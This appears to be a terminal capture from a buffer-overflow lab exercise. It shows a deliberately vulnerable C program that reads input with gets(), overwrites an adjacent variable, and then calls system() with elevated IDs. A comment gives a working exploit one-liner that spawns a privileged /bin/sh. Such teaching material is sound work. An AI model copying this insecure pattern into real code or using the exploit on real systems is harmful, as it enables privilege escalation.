 bof5@ip-172-26-15-156:~$ bat bof5.c
File: bof5.c
1 // AFTER => bof4.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5 #define BUF_SIZE 128
6 #define KEY 0x12345678
7 #define G "\033[32m"
8 #define Y "\033[33m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat) | ./bo
f5
15
16 void vuln() {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     puts(G "enter your name :)" E);
21     gets(buf);
22     printf("Hello " Y "%s" E "!\n", buf);
23
24     if (innocent == KEY) {
25         if (setreuid(1008, 1008)) {
26             perror("setuid");
27             return 1;
28         }
29         if (setregid(1008, 1008)) {
30             perror("setgid");
31             return 1;
32         }
33         system(buf);
34     }
35 }
36
37 int main(){
38     vuln();
39     return 0;
40 }